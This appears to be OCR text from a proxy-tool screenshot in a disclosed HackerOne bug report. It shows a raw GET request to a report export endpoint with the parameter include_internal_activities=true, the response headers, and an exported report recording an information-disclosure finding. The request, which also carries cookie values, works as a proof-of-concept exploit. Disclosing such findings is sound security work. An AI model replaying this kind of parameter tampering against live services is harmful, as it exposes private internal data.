 Go
Cancel
< | ▼
> | ▼
Target: https://hackerone.com
?
Request
Raw
Params
Headers
Hex
GET /reports/207275/export/raw?include_internal_activities=true HTTP/1.1
Host: hackerone.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:54.0) Gecko/20100101 Firefox/54.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Cookie: __cfduid=d7cac7828525223eb7fe51e8b661539ac1485945168;
_ga=GA1.2.1821563995.1485945229;
_mkto_trk=id:168-NAU-732&token:_mch-hackerone.com-1486817092621-30894;
DNT: 1
Connection: close
Response
Raw
Headers
Hex
Name Value
HTTP/1.1 200 OK
Date Tue, 18 Apr 2017 11:33:15 GMT
Content-Type text/plain; charset=utf-8
Connection close
Cache-Control private, no-cache, no-store, must-revalidate
Content-Disposition inline; filename="response.html"
X-Request-Id fd742712-74f6-4ad4-a143-6b0d5c6c8921
Set-Cookie
Strict-Transport-Security max-age=31536000; includeSubDomains; preload
Content-Security-Policy default-src 'none'; base-uri 'self'; block-all-mixed-content; child-src ww...
X-Content-Type-Options nosniff
X-Download-Options noopen
X-Frame-Options DENY
X-Permitted-Cross-Domain-Policies none
X-XSS-Protection 1; mode=block
Public-Key-Pins-Report-Only
Title: duplicate=`
Weakness: Information Disclosure
Severity: Medium
Link: https://hackerone.com/reports/207275
Date: 2017-02-18 06:07:55 +0000
By: @mikkocarreon
Details:
To avoid hackbot duplicate message, I had to create this one again :(
Timeline:
2017-02-18 06:08:50 +0000: @mikkocarreon (bug duplicate)
And, it worked :D`